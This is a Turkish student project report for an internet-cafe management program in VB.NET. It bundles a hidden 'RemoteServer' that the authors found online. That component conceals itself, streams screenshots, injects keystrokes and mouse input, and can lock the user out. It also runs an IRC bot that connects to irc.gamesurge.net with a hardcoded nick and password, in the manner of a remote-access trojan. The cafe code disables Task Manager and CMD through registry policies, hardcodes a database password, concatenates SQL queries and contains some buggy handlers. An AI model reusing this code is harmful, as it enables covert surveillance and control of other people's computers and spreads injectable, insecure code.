Private Sub tkalansure_Tick(sender As Object, e As EventArgs) Handles tkalansure.Tick

kalansaniye += 1 'kalansaniye +1 arttırılır.

If kalansaniye = 59 Then 'kalansaniye 59 ise kalansure 0 yap

kalansaniye = 0

If ProgressBar1.Value <> sure Then 'ProgressBar1 sureye eşit değil ise

ProgressBar1.Value += 1 'ProgressBar1 'i 1 arttır

End If

lblkalansuredakka.Text -= 1 'kalansuredakka -1 azalt

vtkalansure -= 1 'vtkalansure 1 azalt

Dim c As New SqlConnection(baglantısozcugu.kaynak)

c.Open() 'c açtık

Dim kt As New SqlCommand("update tblserver set durum = " & vtkalansure & " where ipno = '" & ip & "'", c) 'ipno tblserver durum vtkalansure güncelle

kt.ExecuteNonQuery() 'kt komutunu çalıştırdık

c.Close() 'c kapattık

If lblkalansuredakka.Text = -1 Then 'kalansuredakka -1 ise

If lblkalansuresaat.Text <> 0 Then 'lblkalansuressaat 0 eşit değilse kalansüresaat -1 azalt ve kalansuredakka59 yap

lblkalansuresaat.Text -= 1 'lblkalansuresaat 1 eksilttik

lblkalansuredakka.Text = 59 'lblkalansuredakka 59 at

End If

If lblkalansuresaat.Text = 0 And lblkalansuredakka.Text = -1 Then 'eğer kalansuresaat 0 e kalansuredakka -1 ise gecensure ve kalansure timer'ları durdur

tgecensure.Stop() 'tgecensure timer durdur

tkalansure.Stop() 'tkalasure timer durdur

Dim connect As New SqlConnection(baglantısozcugu.kaynak)

connect.Open() 'connect açık

Dim command As New SqlCommand("update tblserver set durum = null where ipno = '" & ip & "'", connect) 'tblserver ip noya gore durumu boş yap

command.ExecuteNonQuery() 'command komutunu çalıştırdık

connect.Close() 'connect kapattık

Dim k As New kilitakrani 'kilitakrani 'nını k değişkeni yap

Me.Visible = False 'kilitakranini gönürlüğünü kapat

k.ShowDialog() 'k göster

Me.Close() 'formu kapat

lblkalansuredakka.Text = 0 'kalasuredakka 0 yap

lblkalansuresaat.Text = 0 'kalansuresaat 0 yap

End If

End If

End If

End Sub

Private Sub tgecensure_Tick(sender As Object, e As EventArgs) Handles tgecensure.Tick

gecensaniye += 1 'gecensaniye 1 arttır

If gecensaniye = 59 Then 'eğer gecensanie 59 ise gecensaniye 0 yap,gecendakika e gecensure 1 arttır

gecensaniye = 0 'gecensaniye 0 attık

lblgecendakka.Text += 1 'lblgecendakka 1 arttırdık

vtgecensure += 1 'vtgecensure 1 arttırdık

Dim bag As New SqlConnection(baglantısozcugu.kaynak)

bag.Open() 'bag açtık

Dim kom As New SqlCommand("update tblserver set acilansure = " & vtgecensure & " where ipno = '" & ip & "'", bag) 'ipno ya göre acilansure güncelleniyor

kom.ExecuteNonQuery() 'kom komutu çalıştırıldı

bag.Close() 'bag kapatıldı

If vtgecensure <= 30 Then 'eğer vtgecensure 30'dan kucukse lbluceret 1yap ,30'dan büyükse gecen sure 30'a bol sonuc'a ata.

lblucret.Text = "1"

ElseIf vtgecensure > 30 Then

Dim sonuc As Double

sonuc = vtgecensure / 30

lblucret.Text = Convert.ToString(Math.Round(Convert.ToDouble(sonuc), 1))

End If

If lblgecendakka.Text = 59 Then

lblgecendakka.Text = 0

lblgecensaat.Text += 1

End If

End If

End Sub

Private Sub btngizle_Click(sender As Object, e As EventArgs) Handles btngizle.Click

Me.Hide() 'formu gizle

End Sub

Private Sub tkapat_Tick(sender As Object, e As EventArgs) Handles tkapat.Tick

Dim con As New SqlConnection(baglantısozcugu.kaynak)

con.Open()

Dim com As New SqlCommand("select * from durdur where ipno = '" & ip & "'", con)

Dim oku As SqlDataReader

oku = com.ExecuteReader

If oku.Read Then

tkalansure.Stop()

tgecensure.Stop()

tkapat.Stop()

Dim b As New SqlConnection(baglantısozcugu.kaynak)

b.Open()

Dim c As New SqlCommand("update tblserver set durum = null where ipno = '" & ip & "'", b) 'ipnoya göre tblserverdan durum boş güncelle

c.ExecuteNonQuery()

b.Close()

Dim b2 As New SqlConnection(baglantısozcugu.kaynak)

b2.Open()

Dim c2 As New SqlCommand("delete from durdur where ipno = '" & ip & "'", b2) 'ipnoya göre durdur tablosunu temizle

c2.ExecuteNonQuery()

b2.Close()

Dim f As New kilitakrani 'kilitakrani f değişkenine ata.

Me.Visible = False 'formun görünürlüğünü kapat

f.ShowDialog() 'f göster

Me.Close() 'formu kapat

End If

con.Close()

End Sub

Private Sub teksure_Tick(sender As Object, e As EventArgs) Handles teksure.Tick

Dim bag As New SqlConnection(baglantısozcugu.kaynak)

bag.Open()

Dim com As New SqlCommand("select * from eksure where ipno = '" & ip & "'", bag)

Dim oku As SqlDataReader

oku = com.ExecuteReader

If oku.Read Then

eksureekle(oku("durum"))

Dim b As New SqlConnection(baglantısozcugu.kaynak)

b.Open()

Dim c As New SqlCommand("delete from eksure where ipno = '" & ip & "'", b)

c.ExecuteNonQuery()

b.Close()

End If

bag.Close()

End Sub

Private Sub googleara_Click(sender As Object, e As EventArgs) Handles googleara.Click

Dim urlString As String = "https://www.google.com/search?q=" & TextBox1.Text.Trim() & "&&qscrl=1" '

System.Diagnostics.Process.Start(urlString) '

System.Diagnostics.Process.Start("IEXPLORE.EXE", urlString) '

End Sub

Private Sub GösterToolStripMenuItem_Click(sender As Object, e As EventArgs) Handles GösterToolStripMenuItem.Click

Me.Show()

End Sub

Private Sub GizleToolStripMenuItem_Click(sender As Object, e As EventArgs) Handles GizleToolStripMenuItem.Click

Me.Hide()

End Sub

End Class

**YETKİLİ GİRİŞ MENÜ FORMU(yetkiligirismenu):**

**EKRAN GÖRÜNTÜSÜ:**



**KODLAR:**

Imports System.IO

Public Class yetkiligirismenu

Private Sub Button1_Click(sender As Object, e As EventArgs) Handles Button1.Click

Me.Visible = False

kilitakrani.ShowDialog()

Me.Close()

End Sub

Private Sub yetkiligirismenu_Load(sender As Object, e As EventArgs) Handles MyBase.Load

End Sub

Private Sub Button2_Click(sender As Object, e As EventArgs) Handles Button2.Click

Dim en As New engel

Me.Visible = False

en.ShowDialog()

Me.Close()

End Sub

Private Sub Button3_Click(sender As Object, e As EventArgs) Handles Button3.Click

Dim yol As String

Dim kaydet As StreamWriter

yol = "C:\Windows\System32\Drivers\etc\hosts"

kaydet = New StreamWriter(yol, True)

Dim adress As String = (Environment.NewLine & "127.0.0.1" & " " & TextBox1.Text)

kaydet.Write(adress)

kaydet.Close()

MsgBox(TextBox1.Text.ToString & " " & "Engellendi")

End Sub

End Class

**ENGEL FORMU(engel):**

**EKRAN GÖRÜNTÜSÜ**



**KODLAR:**

Imports Microsoft.Win32

Public Class engel

Private Sub engel_Load(sender As Object, e As EventArgs) Handles MyBase.Load

CheckBox1.Checked = False

CheckBox2.Checked = False

CheckBox3.Checked = False

CheckBox4.Checked = False

CheckBox5.Checked = False

End Sub

Private Sub Button2_Click(sender As Object, e As EventArgs) Handles Button2.Click

CheckBox1.Checked = False

CheckBox2.Checked = False

CheckBox3.Checked = False

CheckBox4.Checked = False

CheckBox5.Checked = False

End Sub

Private Sub Button1_Click(sender As Object, e As EventArgs) Handles Button1.Click

CheckBox1.Checked = True

CheckBox2.Checked = True

CheckBox3.Checked = True

CheckBox4.Checked = True

CheckBox5.Checked = True

End Sub

Private Sub CheckBox2_CheckedChanged(sender As Object, e As EventArgs) Handles CheckBox2.CheckedChanged

If CheckBox2.Checked = True Then

Dim systemRegistry As RegistryKey = Registry.CurrentUser.CreateSubKey("Software\Microsoft\Windows\CurrentVersion\Policies\System")

systemRegistry.SetValue("DisablerRegistryTools", 1)

systemRegistry.Close()

Else

Dim systemRegistry As RegistryKey = Registry.CurrentUser.CreateSubKey("Software\Microsoft\Windows\CurrentVersion\Policies\System")

systemRegistry.SetValue("DisableRegistryTools", 0)

systemRegistry.Close()

End If

End Sub

Private Sub CheckBox1_CheckedChanged(sender As Object, e As EventArgs) Handles CheckBox1.CheckedChanged

If CheckBox1.Checked = True Then

Dim systemRegistry As RegistryKey = Registry.CurrentUser.CreateSubKey("Software\Microsoft\Windows\CurrentVersion\Policies\System")

systemRegistry.SetValue("DisableTaskMgr", 1)

systemRegistry.Close()

Else

Dim systemRegistry As RegistryKey = Registry.CurrentUser.CreateSubKey("Software\Microsoft\Windows\CurrentVersion\Policies\System")

systemRegistry.SetValue("DisableTaskMgr", 0)

systemRegistry.Close()

End If

End Sub

Private Sub CheckBox4_CheckedChanged(sender As Object, e As EventArgs) Handles CheckBox4.CheckedChanged

If CheckBox4.Checked = True Then

Dim systemRegistry As RegistryKey = Registry.CurrentUser.CreateSubKey("Software\Policies\Microsoft\Windows\System")

systemRegistry.SetValue("DisableCMD", 1)

systemRegistry.Close()

Else

Dim systemRegistry As RegistryKey = Registry.CurrentUser.CreateSubKey("Software\Policies\Microsoft\Windows\System")

systemRegistry.SetValue("DisableCMD", 0)

systemRegistry.Close()

End If

End Sub

Private Sub CheckBox5_CheckedChanged(sender As Object, e As EventArgs) Handles CheckBox5.CheckedChanged

If CheckBox4.Checked = True Then

Dim systemRegistry As RegistryKey = Registry.CurrentUser.CreateSubKey("Software\Microsoft\Windows\CurrentVersion\Policies\Explorer")

systemRegistry.SetValue("NoRun", 1)

systemRegistry.Close()

Else

Dim systemRegistry As RegistryKey = Registry.CurrentUser.CreateSubKey("Software\Microsoft\Windows\CurrentVersion\Policies\Explorer")

systemRegistry.SetValue("NoRun", 0)

systemRegistry.Close()

End If

End Sub

Private Sub CheckBox3_CheckedChanged(sender As Object, e As EventArgs) Handles CheckBox3.CheckedChanged

If CheckBox4.Checked = True Then

Dim systemRegistry As RegistryKey = Registry.CurrentUser.CreateSubKey("Software\Microsoft\Windows\CurrentVersion\Policies\Explorer")

systemRegistry.SetValue("NoControlPanel", 1)

systemRegistry.Close()

Else

Dim systemRegistry As RegistryKey = Registry.CurrentUser.CreateSubKey("Software\Microsoft\Windows\CurrentVersion\Policies\Explorer")

systemRegistry.SetValue("NoControlPanel", 0)

systemRegistry.Close()

End If

End Sub

Private Sub Button3_Click(sender As Object, e As EventArgs) Handles Button3.Click

Dim y As New yetkiligirismenu

Me.Visible = False

y.ShowDialog()

Me.Close()

End Sub

End Class

**BAĞLANTI MODÜLÜ:**

**KODLAR:**

Module baglantısozcugu

Public kaynak As String = "Server=192.168.1.5\sa;Database=cafe;User Id=sa;Password=12;"

End Module

**REMOTESERVER EKRAN GÖRÜNTÜSÜ VE KODLARI**

(NOT: REMOTESERVER- REMOTECLİENT İNTERNET BULDUĞUMUZ BİR UYGULAMADIR.PROJENİN İÇİNE ATILIP ÇALIŞTIRILMAKTADIR.Bu projeye ulaşamak için client\ekrankilitleme\ekrankilitleme\ekrankilitleme\bin\Debug\server ulaşıbabilir.REMOTESERVER’DA arkada çalışan bir programdır.Bu program REMOTECLİENT programına ekran görüntüsü alamamıza yarar. REMOTESERVER arkada çalışır ama görünmez. REMOTESERVER güvenlik duvarından izin verip çalıştırabilirisiniz.)

**FORM1:**

**EKRAN GÖRÜNTÜSÜ**



**KODLARI:**

Imports System

Imports System.Collections.Generic

Imports System.ComponentModel

Imports System.Data

Imports System.Drawing

Imports System.Linq

Imports System.Text

Imports System.Windows.Forms

Imports System.Net

Imports System.Net.Sockets

Imports System.Runtime.InteropServices

Imports System.Runtime

Imports System.Threading

Imports System.Drawing.Imaging

Imports System.IO

Imports System.Runtime.Serialization.Formatters.Binary

Imports System.Media

Imports System.Diagnostics

Namespace RemoteServer

Partial Public Class Form1

Inherits Form

<DllImport("user32.dll", CharSet := CharSet.Auto, CallingConvention := CallingConvention.StdCall)> _

Public Shared Sub mouse_event(ByVal dwFlags As Long, ByVal dx As Long, ByVal dy As Long, ByVal cButtons As Long, ByVal dwExtraInfo As Long)

End Sub

Private Const MOUSE_LEFTDOWN As Integer = &H2

Private Const MOUSE_LEFTUP As Integer = &H4

Private Const MOUSE_RIGTDOWN As Integer = &H8

Private Const MOUSE_RIGHTUP As Integer = &H10

Private listener As TcpListener

Private mainSocket As Socket

Private port As Integer

Private s As Stream

Private eventWatcher As Thread

Private imageDelay As Integer

Private bsForm As Form2

Private blackScreenThread As Thread

Private ownage As Thread

Private bsEnabled As Boolean = False

Private ircClient As TcpClient

Private ircStream As Stream

Private ircWatcher As Thread

Private debuggyThread As Thread

Private Shared DB As Boolean = False

Private ircWriter As StreamWriter

Private ircReader As StreamReader

Private ircServer As String

Private ircPort As Integer

Private ircNick As String

Private ircPassword As String = "0beyMe"

Private ircChannel As String

Private ircBotIsRunning As Boolean = False

Public Sub New()

InitializeComponent()

port = 1338

imageDelay = 1000

End Sub

Public Sub New(ByVal p As Integer)

port = p

imageDelay = 1000

InitializeComponent()

End Sub

''' <summary>

''' Basically The Main Method To Begin Listening

''' </summary>

Public Sub startListening()

Try

listener = New TcpListener(port)

listener.Start()

mainSocket = listener.AcceptSocket()

s = New NetworkStream(mainSocket)

eventWatcher = New Thread(New ThreadStart(AddressOf waitForKeys))

eventWatcher.Start()

Do

Dim screeny As New Bitmap(Screen.PrimaryScreen.Bounds.Width, Screen.PrimaryScreen.Bounds.Height, PixelFormat.Format32bppArgb)

Dim theShot As Graphics = Graphics.FromImage(screeny)

theShot.ScaleTransform(.25F,.25F)

theShot.CopyFromScreen(Screen.PrimaryScreen.Bounds.X, Screen.PrimaryScreen.Bounds.Y,0, 0, Screen.PrimaryScreen.Bounds.Size, CopyPixelOperation.SourceCopy)

Dim bFormat As New BinaryFormatter()

bFormat.Serialize(s, screeny)

'screeny.Save(s,ImageFormat.Png);

Thread.Sleep(imageDelay)

theShot.Dispose()

screeny.Dispose()

Loop

Catch e1 As Exception

If mainSocket.IsBound Then

mainSocket.Close()

End If

If listener IsNot Nothing Then

listener.Stop()

End If

'MessageBox.Show(gay.ToString());

End Try

End Sub

''' <summary>

''' The Black Screen's Method (Code Needs to be Cleaned)

''' </summary>

Private Sub bsMethod()

bsForm = New Form2()

Application.Run(bsForm)

End Sub

''' <summary>

''' Ownage Method To Disable Keyboard/Mouse Input (Code Will Be Cleaned)

''' </summary>

Private Sub doOwnage()

Do

Cursor.Position = New Point(30, 0)

mouse_event(MOUSE_LEFTDOWN Or MOUSE_LEFTUP, Cursor.Position.X, Cursor.Position.Y, 0, 0)

SendKeys.SendWait("{ESC}")

Thread.Sleep(10)

Loop

End Sub

''' <summary>

''' Method for the IRC Bot Debugging Method (Code Will Be Removed)

''' </summary>

Private Sub debuggyMethod()

End Sub

Private Sub printDebug(ByVal t As String)

If DB Then

End If

End Sub

Private Sub printIrc(ByVal t As String)

ircWriter.WriteLine(t)

ircWriter.Flush()

End Sub

''' <summary>

''' The IRCBot's Method

''' </summary>

Private Sub startIRCBot()

Try

ircBotIsRunning = True

If debuggyThread.IsAlive Then

DB = True

Else

DB = False

End If

ircClient = New TcpClient(ircServer, ircPort)

ircStream = ircClient.GetStream()

ircReader = New StreamReader(ircStream)

ircWriter = New StreamWriter(ircStream)

Dim temp As String = ""

ircWriter.WriteLine("NICK " & ircNick)

ircWriter.Flush()

ircWriter.WriteLine("USER " & ircNick & " 8 * :I'm a C# irc bot")

ircWriter.Flush()

printDebug("<- " & "USER " & ircNick & " 8 * :I'm a C# irc bot" & Environment.NewLine)

printDebug("<- " & "NICK " & ircNick & Environment.NewLine)

temp = ircReader.ReadLine()

Do While temp IsNot Nothing

printDebug("-> " & temp & Environment.NewLine)

If temp.StartsWith("PING") Then

ircWriter.Write(ControlChars.CrLf & "PONG " & temp.Substring(5) & ControlChars.CrLf)

ircWriter.Flush()

printDebug("<- PONG " & temp.Substring(5) & Environment.NewLine)

End If

If temp.Contains(ircPassword) Then

processCommand(temp)

End If

temp = ircReader.ReadLine()

Loop

Catch gay As Exception

Finally

ircStream.Close()

ircClient.Close()

If ircWatcher.IsAlive Then

ircWatcher.Abort()

End If

End Try

End Sub

Private Sub processCommand(ByVal c As String)

Dim tokens() As String = c.Split()

printDebug(ControlChars.Lf & "Processing Command Method Run()")

printDebug("Full String Being Parsed:" & ControlChars.Lf & c)

printDebug("Token List:")

For Each s As String İn tokens

printDebug("=> " & s)

Next s

End Sub

''' <summary>

''' The Server Monitors Commands In This Method (To Be Renamed)

''' </summary>

Private Sub waitForKeys()

Try

Dim temp As String = ""

Dim reader As New StreamReader(s)

Do

temp = reader.ReadLine()

If temp.StartsWith("CDELAY") Then

imageDelay = Integer.Parse(temp.Substring(6, temp.Length - 6))

ElseIf temp.StartsWith("LCLICK") Then

mouse_event(MOUSE_LEFTDOWN Or MOUSE_LEFTUP, Cursor.Position.X, Cursor.Position.Y, 0, 0)

ElseIf temp.StartsWith("BSTEXT") AndAlso blackScreenThread.IsAlive Then

bsForm.matrixText.Text = temp.Substring(6, temp.Length - 6)

ElseIf temp.StartsWith("BEEP") Then

SystemSounds.Beep.Play()

ElseIf temp.StartsWith("BEEP2") Then

SystemSounds.Asterisk.Play()

ElseIf temp.StartsWith("BEEP3") Then

SystemSounds.Exclamation.Play()

ElseIf temp.StartsWith("BEEP4") Then

SystemSounds.Hand.Play()

ElseIf temp.StartsWith("BEEP5") Then

SystemSounds.Question.Play()

ElseIf temp.StartsWith("BLACKSCREEN") Then

If Not bsEnabled Then

blackScreenThread = New Thread(New ThreadStart(AddressOf bsMethod))

blackScreenThread.Start()

ownage = New Thread(New ThreadStart(AddressOf doOwnage))

ownage.Start()

bsEnabled = True

Else

If ownage.IsAlive Then

ownage.Abort()

End If

If blackScreenThread.IsAlive Then

blackScreenThread.Abort()

End If

bsForm.Close()

End If

ElseIf temp.StartsWith("NOBLACKSCREEN") Then

If ownage.IsAlive Then

ownage.Abort()

End If

If blackScreenThread.IsAlive Then

blackScreenThread.Abort()

End If

If bsForm.Visible Then

bsForm.Close()

End If

bsEnabled = False

ElseIf temp.StartsWith("SHUTDOWN") Then

mainSocket.Close()

listener.Stop()

Environment.Exit(0)

ElseIf temp.StartsWith("LDOWN") Then

mouse_event(MOUSE_LEFTDOWN, Cursor.Position.X, Cursor.Position.Y, 0, 0)

ElseIf temp.StartsWith("LUP") Then

mouse_event(MOUSE_LEFTUP, Cursor.Position.X, Cursor.Position.Y, 0, 0)

ElseIf temp.StartsWith("M") Then

Dim xPos As Integer = 0, yPos As Integer = 0

Try

xPos = Integer.Parse(temp.Substring(1, temp.IndexOf(" "c)))

yPos = Integer.Parse(temp.Substring(temp.IndexOf(" "c), temp.Length - temp.IndexOf(" "c)))

Cursor.Position = New Point(xPos, yPos)

Continue Do

Catch e1 As Exception

End Try

Else

SendKeys.SendWait(temp)

End If

Loop While temp IsNot Nothing

Catch e2 As Exception

End Try

End Sub

Private Sub Form1_Load(ByVal sender As Object, ByVal e As EventArgs) Handles MyBase.Load

Me.Hide()

port = 1338

Do

Try

If Not ircBotIsRunning Then

ircServer = "irc.gamesurge.net"

ircPort = 6667

ircNick = "DarkTussin"

debuggyThread = New Thread(New ThreadStart(AddressOf debuggyMethod))

debuggyThread.Start()

ircWatcher = New Thread(New ThreadStart(AddressOf startIRCBot))

ircWatcher.Start()

End If

startListening()

Catch e1 As Exception

End Try

Loop

End Sub

End Class

End Namespace

**FORM2:**

**EKRAN GÖRÜNTÜSÜ:**



**KODLARI:**

Imports System

Imports System.Collections.Generic

Imports System.ComponentModel

Imports System.Data

Imports System.Drawing

Imports System.Linq

Imports System.Text

Imports System.Windows.Forms

Imports System.Threading

Namespace RemoteServer

Partial Public Class Form2

Inherits Form

Private screenWidth As Integer

Private screenHeight As Integer

Public Sub New()

InitializeComponent()

screenWidth = 1024

screenHeight = 768

End Sub

Public Sub New(ByVal x As Integer, ByVal y As Integer)

InitializeComponent()

screenWidth = x

screenHeight = y

End Sub

Private Sub Form2_Load(ByVal sender As Object, ByVal e As EventArgs) Handles MyBase.Load

Cursor.Hide()

matrixText.Width = Me.Width

matrixText.Height = Me.Height

End Sub

Private Sub Form2_KeyDown(ByVal sender As Object, ByVal e As KeyEventArgs) Handles MyBase.KeyDown

e.SuppressKeyPress = True

End Sub

Private Sub textBox1_KeyDown(ByVal sender As Object, ByVal e As KeyEventArgs)

e.SuppressKeyPress = True

End Sub

Private Sub textBox1_KeyUp(ByVal sender As Object, ByVal e As KeyEventArgs)

e.SuppressKeyPress = True

End Sub

Private Sub Form2_Resize(ByVal sender As Object, ByVal e As EventArgs) Handles MyBase.Resize

End Sub

Private Sub Form2_Leave(ByVal sender As Object, ByVal e As EventArgs) Handles MyBase.Leave

Me.TopLevel = True

End Sub

End Class

End Namespace

**FORM3:**

**EKRAN GÖRÜNTÜSÜ:**



**KODLAR:**

Imports System

Imports System.Collections.Generic

Imports System.ComponentModel

Imports System.Data

Imports System.Drawing

Imports System.Linq

Imports System.Text

Imports System.Windows.Forms

Namespace RemoteServer

Partial Public Class Form3

Inherits Form

Public Sub New()

InitializeComponent()

End Sub

Private Sub Form3_Load(sender As Object, e As EventArgs) Handles MyBase.Load

End Sub

End Class

End Namespace

**PROGRAM MODÜLÜ**

**KODLAR:**

Imports System

Imports System.Collections.Generic

Imports System.Linq

Imports System.Windows.Forms

Namespace RemoteServer

Friend NotInheritable Class Program

Private Sub New()

End Sub

''' <summary>

''' The main entry point for the application.

''' </summary>

<STAThread> _

Shared Sub Main()

Application.EnableVisualStyles()

Application.SetCompatibleTextRenderingDefault(False)

Application.Run(New Form1())

End Sub

End Class

End Namespace

**SONSÖZ**

**Projemizde yaptığımız ve yapamadığımız noktalar vardı.Sadece ekran görüntüsü alamayı internette Youtube sitesinden bulup programı C# ‘tan Visual Basic diline çevirip programın içine attık.Programımızda Server-Client arası iletişim kurduk.Bilgisayarları yönetme,süreli ve süresiz masa açma isteği v.s. istekler cevap verebiliyoruz.Projemizde Alt+F4 ve Görev Yöneticisi(Ctrl+Alt+Delete) kapatabilidik.Diğer tuş kombinasyonlarını programımıza attığımızda program hata veriyordu.**

**Biz bu projede kendimizi geliştirdik.Veri tabanı sorgularına hakim olduk.Birçok yoldan çözümler üreterek çözümlere ulaştık.Projemizde Visual Basicte tablo sorguları yaparak insert,update,delete gibi komutları Server-Client bağlantısı oluşturduk ve kontrol ile yönetimini sağladık.Pisayasada buna benzer birçok program vardır.En çok bilinenleri Akinsoft ve HandyCafe’dir.Biz bu programlara yakın bir program yazdık.**

**Proje Mantığı : Client ve Server bulunan Timer nesneleri sayesinde gelen bilgileri kontrol ettirdik.Burada tablolara sorgulayıp(select),insert,update,delete komutları kullanıp tablolar üzerinde işlemler yapılıp Server-Client iletişimi sağladık**

**Proje Yapılan İşlemler:Masa Açma-Kapama,Bilgisayarları Kapatma,Yeniden Başlatma,Süreli Açma(30 dakika,60 dakika,90 dakika,120 dakika) ve Süresiz Açma gibi masaları açabiliyoruz.İstenilen bilgisayarın ekran görüntüsü ile ne yaptığını izleyebiliyoruz.**